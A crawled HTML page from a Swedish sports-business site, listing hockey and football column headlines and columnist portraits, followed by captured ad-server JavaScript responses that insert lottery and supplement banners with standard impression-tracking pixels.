                <span class="field-content"><a href="/kronikor/2025/04/17-amerikanare-som-borde-stoppas">17 amerikanare som borde sparkas ur SHL</a></span>
  </div>
  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/04/poangkungens-sensationella-forvandling">Poängkungens sensationella förvandling</a></span>
  </div>
  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/03/tekniken-hade-kunna-radda-situationen">Tekniken hade kunna rädda situationen</a></span>
  </div>
  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/03/tidernas-hardsmalta-i-leksand">Så lyckades Brynäs bygga ett nytt lag</a></span>
  </div>
  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/03/vilka-tvingas-spela-angestkvalet">Vilka klubbar tvingas spela i ångestkvalet?</a></span>
  </div>
  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/02/tre-kronors-varde-allt-lagre">Tre Kronors värde allt lägre efter den insatsen</a></span>
  </div>
  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/02/aldrig-sa-mycket-hockey-samtidigt">Statusfylld cup och ändå inte</a></span>
  </div>
  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/01/kommer-forbundet-lata-honom-spela">I stället borde förbundet förlåta Cibicki</a></span>
  </div>
  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/01/%E2%80%9Dfor-mycket-mellanmjolk-runt-laget">”För mycket mellanmjölk runt juniorkronorna</a></span>
  </div>
  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/11/shl-ishockey-utan-logik">Den succén  hade ingen räknat med</a></span>
  </div>
  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/10/tystnadskultur-splitttrade-forbundet">Tystnadskultur splitttrade förbundet</a></span>
  </div>
  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/10/en-frizon-for-supporters-vansinne">Fotboll en frizon för supporters vansinne</a></span>
  </div>
  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/09/djurgarden-undkommer-straff">Djurgården undkommer  trots skandalen</a></span>
  </div>
  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/09/bolaget-farjestad-bast-pa-allt">Utan tvivel - här finns vinnarna</a></span>
  </div>
  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/09/mastarklubben-ett-undantag-litar-pa-hemvavt">Undantaget -  klubben vill ha hemvävt</a></span>
  </div>
  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/09/hockey-ett-affarsomrade-som-bara-vaxer">Hockey - affärsområde som växer igen</a></span>
  </div>
  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/07/breddhockeyn-i-sverige-har-problem">Breddhockeyn saknar pengar</a></span>
  </div>
  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/06/kris-ute-i-hockey-sverige">Kris ute i hockey-Sverige</a></span>
  </div>
  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/05/dubbla-guld-och-nation-i-extas">Dubbla guld och en nation i extas</a></span>
  </div>
  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/05/vm-mest-utgifter-for-forbundet">VM mest utgifter för hockeyförbundet</a></span>
  </div>
  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/05/skilda-villkor-infor-ny-finnkamp-0">Skilda villkor inför  Finnkamp i VM</a></span>
  </div>
  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/05/affarsdealen-bestammer-i-vm">Affärsdealen  styr hockey-VM</a></span>
  </div>
  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/05/varfor-nobbas-skellefteas-ess">Varför nobbas  SHL:s stjärna?</a></span>
  </div>
  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/05/hallams-nya-filosofi-i-tre-konor">Hallams nya filosofi i Tre Kronor</a></span>
  </div>
  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/04/hockeyi-gult-och-svart-det-blir-guld">Hockey i gult och svart, det blir guld</a></span>
  </div>
  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/04/bevara-oss-fran-kronwall">Bevare oss från experter som han</a></span>
  </div>
  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/04/har-rogle-inlett-ett-guldrace">Har Rögle inlett ett guldrace?</a></span>
  </div>
  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/04/aiks-supporters-vill-styra-elitfotbollen">AIK-fans vill styra elitklubbarna</a></span>
  </div>
  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/03/smalandsk-lycka-pa-bara-ett-hall">Småländsk duell på långfredagen</a></span>
  </div>
  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/03/supportrar-tar-makten">Supportrar tar makten</a></span>
  </div>
  </div>
  <div class="views-row views-row-55 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/03/aldrig-har-hockeyn-lockat-sa-manga">Aldrig har hockeyn lockat så många</a></span>
  </div>
  </div>
  <div class="views-row views-row-56 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/03/publikrekord-i-hockeyallsvenskan">Publikrekord i Hockeyallsvenskan</a></span>
  </div>
  </div>
  <div class="views-row views-row-57 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/02/kris-trots-lonebudget-pa-70-mijoner">Kris trots lönebudget på 70 mijoner</a></span>
  </div>
  </div>
  <div class="views-row views-row-58 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/01/jorgen-lika-framgangsrik-som-tranare">Jörgen  lika framgångsrik som tränare</a></span>
  </div>
  </div>
  <div class="views-row views-row-59 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2024/01/sakert-vartecken-i-ishockeyn-stangd-eller-oppen-liga">Gamla vanliga tjatet om antalet lag i SHL</a></span>
  </div>
  </div>
  <div class="views-row views-row-60 views-row-even views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2023/12/%E2%80%99%E2%80%99hur-kunde-det-avtalet-bli-verkligt">’’Hur kunde det avtalet bli verkligt?</a></span>
  </div>
  </div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a href="/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0?page=1" title="Gå till sidan 2" class="active">2</a></li>
<li class="pager-item"><a href="/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0?page=2" title="Gå till sidan 3" class="active">3</a></li>
<li class="pager-item"><a href="/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0?page=3" title="Gå till sidan 4" class="active">4</a></li>
<li class="pager-next"><a href="/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0?page=1" title="Nästa sida" class="active">nästa ›</a></li>
<li class="pager-last last"><a href="/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0?page=3" title="Gå till sista sidan" class="active">sista »</a></li>
</ul></div>  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Kronikor-block_4" class="block block-views chronicles-collection">
  <h2>Krönikörer</h2>

  <div class="content">
    <div class="view view-Kronikor view-id-Kronikor view-display-id-block_4 writers view-dom-id-4">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Mattias Zingmark"><img src="/files/imagecache/square_200/files/pictures/picture-275.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Elin Ekblom Bak"><img src="/files/imagecache/square_200/files/pictures/picture-274.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Stellan Kvärre"><img src="/files/imagecache/square_200/files/pictures/picture-273.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Tommy Ohlström"><img src="/files/imagecache/square_200/files/pictures/picture-268.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Stig Lindmark"><img src="/files/imagecache/square_200/files/pictures/picture-267.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/PO  Lindvall"><img src="/files/imagecache/square_200/files/pictures/picture-266.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Fredrik Andersson"><img src="/files/imagecache/square_200/files/pictures/picture-265.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Cecilia Wahlgren"><img src="/files/imagecache/square_200/files/pictures/picture-263.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Carl-Henric Stjerna"><img src="/files/imagecache/square_200/files/pictures/picture-258.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Peter Ejemyr"><img src="/files/imagecache/square_200/files/pictures/picture-257.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Charlotta  Bernervall"><img src="/files/imagecache/square_200/files/pictures/picture-255.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Per Holknekt"><img src="/files/imagecache/square_200/files/pictures/picture-254.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/jesper karlsson"><img src="/files/imagecache/square_200/files/pictures/picture-253.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/David Fridell"><img src="/files/imagecache/square_200/files/pictures/picture-250.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Per Johansson"><img src="/files/imagecache/square_200/files/pictures/picture-248.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Peter Mattsson"><img src="/files/imagecache/square_200/files/pictures/picture-245.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Tobias Nyberg"><img src="/files/imagecache/square_200/files/pictures/picture-241.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-18 views-row-even">
      </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Fredrik Stengarn"><img src="/files/imagecache/square_200/files/pictures/picture-229.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/roger-magnergard"><img src="/files/imagecache/square_200/files/pictures/picture-227.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Johan Aldergren"><img src="/files/imagecache/square_200/files/pictures/picture-226.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Johan Lundell"><img src="/files/imagecache/square_200/files/pictures/picture-222.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Carolina Lundqvist"><img src="/files/imagecache/square_200/files/pictures/picture-217.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Carlos Esterling"><img src="/files/imagecache/square_200/files/pictures/picture-216.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/karin book"><img src="/files/imagecache/square_200/files/pictures/picture-214.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Anders Falk"><img src="/files/imagecache/square_200/files/pictures/picture-204.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Stephan Rimér"><img src="/files/imagecache/square_200/files/pictures/picture-199.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Jan Mellgren"><img src="/files/imagecache/square_200/files/pictures/picture-197.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Anders Lindén"><img src="/files/imagecache/square_200/files/pictures/picture-191.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/patrik-asplund"><img src="/files/imagecache/square_200/files/pictures/picture-185.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/robert_Hernadi"><img src="/files/imagecache/square_200/files/pictures/picture-177.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/janne Åkerblom"><img src="/files/imagecache/square_200/files/pictures/picture-218.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Tomas_Peterson"><img src="/files/imagecache/square_200/files/pictures/picture-167.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/marten-westberg"><img src="/files/imagecache/square_200/files/pictures/picture-153.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/staffan-movin"><img src="/files/imagecache/square_200/files/pictures/picture-152.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/thord-eric-nilsson"><img src="/files/imagecache/square_200/files/pictures/picture-142.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/carlos-esterling--mikael-bergsten"><img src="/files/imagecache/square_200/files/pictures/picture-122.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/sven-junghagen"><img src="/files/imagecache/square_200/files/pictures/picture-118.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/kjell-nilsson"><img src="/files/imagecache/square_200/files/pictures/picture-106.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-40 views-row-even">
      </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/martin-carlsson-wall"><img src="/files/imagecache/square_200/files/pictures/picture-94.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Hans_Sahlin"><img src="/files/imagecache/square_200/files/pictures/picture-93.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/björn-eriksson"><img src="/files/imagecache/square_200/files/pictures/picture-86.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Lars_Liljegren"><img src="/files/imagecache/square_200/files/pictures/picture-60.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/anders_olshov"><img src="/files/imagecache/square_200/files/pictures/picture-50.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/Curt-Einarsson"><img src="/files/imagecache/square_200/files/pictures/picture-42.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/bjorn-anders-larsson"><img src="/files/imagecache/square_200/files/pictures/picture-31.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/cecilia-giertta"><img src="/files/imagecache/square_200/files/pictures/picture-19.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/willy-berggren"><img src="/files/imagecache/square_200/files/pictures/picture-18.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/johan-r-norberg"><img src="/files/imagecache/square_200/files/pictures/picture-25.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/ake-stolt"><img src="/files/imagecache/square_200/files/pictures/picture-16.jpg"></a></span>
  </div>
  </div>
  <div class="views-row views-row-52 views-row-even views-row-last">
      
  <div class="views-field-phpcode">
                <span class="field-content"><a href="/kronikor/thomas-ejderhov"><img src="/files/imagecache/square_200/files/pictures/picture-3.jpg"></a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
							</div>
							<!-- / #sidebar-left-inner -->
		        </div> 
						<!-- / #sidebar-left -->
		      		</div> <!-- sidebars -->
    </div> <!-- / #container -->

  </div>
	<!-- / #page -->
  
  	
	<div id="footer-wrapper">
		<div id="breadcrumb"><div><div class="breadcrumb"><a href="/">Hem</a> » <a href="/kronikor">Krönikor</a></div></div></div>		
    <div id="footer">
	
      				
					        <div class="search-box"><form action="/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Sök bland 12.000 artiklar i arkivet: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Ange de ord du vill söka efter." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Sök"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-V54sKSu9tJ4vR7LXPmKAt89mueUycYruC7JswwdW5So" value="form-V54sKSu9tJ4vR7LXPmKAt89mueUycYruC7JswwdW5So"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
</div>
					<!-- / #search-box -->
	      				
	 		<div id="block-block-113" class="block block-block ">

  <div class="content">
    <div id="tabbedComments-2" class="tab-content">

<div class="fb-comments"
   data-href="http://idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0"
   data-width="100%"></div>
</div>  </div>

	
</div>
			<div id="footer-message"><p>&copy; Idrottens Affärer 2001-2024. Citera oss gärna men ange källa. Allt material skyddas av upphovsrättslagen (1960:729).</p>
<p><a href="#body">Till toppen av sidan</a></p>

</div>
    </div>
		<!-- / #footer -->
  </div>
	<!-- / #footer-wrapper -->

<script type="text/javascript" src="/files/js/js_833627f185fe176ec6fff8fa188908b1.js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=6&block=1&cb=77370976277&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -135
content:
var OX_94c67fa4 = '';

document.write(OX_94c67fa4);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=16&cb=53673546543&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_c675840b = '';

document.write(OX_c675840b);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=28&cb=65289558586&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -80
content:
var OX_86b66bb1 = '';

document.write(OX_86b66bb1);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=7&block=1&cb=55867708752&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_1d9bd5d2 = '';

document.write(OX_1d9bd5d2);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=23&cb=65830357798&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: 770
content:
var OX_8b61f77f = '';
OX_8b61f77f += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=84__zoneid=23__cb=61c0aa420b__oadest=https%3A%2F%2Fwww.folkspel.se%2Fvara-lotter%2F%3Futm_source%3Didrottensaffarer%26utm_medium%3Dbanner%26utm_campaign%3Dvaljrattlott\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/73386665402814fcf6b8162c1243d879.jpg\' width=\'250\' height=\'350\' alt=\'Folkspel\' title=\'Folkspel\' border=\'0\' /><"+"/a><"+"div id=\'beacon_61c0aa420b\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=84&amp;campaignid=24&amp;zoneid=23&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fkronikor%2F2019%2F06%2Fklubbarna-forstar-inte-sitt-eget-basta-0&amp;cb=61c0aa420b\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_8b61f77f);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=1&cb=14119976130&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_00f6ec49 = '';

document.write(OX_00f6ec49);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=17&cb=27977055930&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -112
content:
var OX_2d975437 = '';

document.write(OX_2d975437);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=2&cb=32662750&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_6256f3c1 = '';

document.write(OX_6256f3c1);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=18&cb=17192867277&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: 875
content:
var OX_92bfeb95 = '';
OX_92bfeb95 += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=82__zoneid=18__cb=551e3b560f__oadest=https%3A%2F%2Fwww.folkspel.se%2Fvara-lotter%2F%3Futm_source%3Didrottensaffarer%26utm_medium%3Dbanner%26utm_campaign%3Dvaljrattlott\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/cdc6c9886669e061cf0e6fc59588b8ab.jpg\' width=\'980\' height=\'240\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_551e3b560f\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=82&amp;campaignid=24&amp;zoneid=18&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fkronikor%2F2019%2F06%2Fklubbarna-forstar-inte-sitt-eget-basta-0&amp;cb=551e3b560f\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_92bfeb95);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=4&cb=83614089478&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_2b1a3487 = '';

document.write(OX_2b1a3487);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=19&cb=55720681611&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: -126
content:
var OX_47186925 = '';

document.write(OX_47186925);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=26&cb=92170110923&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kronikor/2019/06/klubbarna-forstar-inte-sitt-eget-basta-0
body_size: 648
content:
var OX_5a6895d7 = '';
OX_5a6895d7 += "<"+"a href=\'https://idrottensaffarer.se/ad/www/delivery/ck.php?oaparams=2__bannerid=77__zoneid=26__cb=7b4dd0c673__oadest=http%3A%2F%2Fpepvital.se\' target=\'_blank\'><"+"img src=\'https://idrottensaffarer.se/ad/www/images/180acd6259a8f3185582ce5cec458fcf.jpg\' width=\'250\' height=\'350\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_7b4dd0c673\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://idrottensaffarer.se/ad/www/delivery/lg.php?bannerid=77&amp;campaignid=40&amp;zoneid=26&amp;loc=https%3A%2F%2Fidrottensaffarer.se%2Fkronikor%2F2019%2F06%2Fklubbarna-forstar-inte-sitt-eget-basta-0&amp;cb=7b4dd0c673\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_5a6895d7);


--- FILE ---
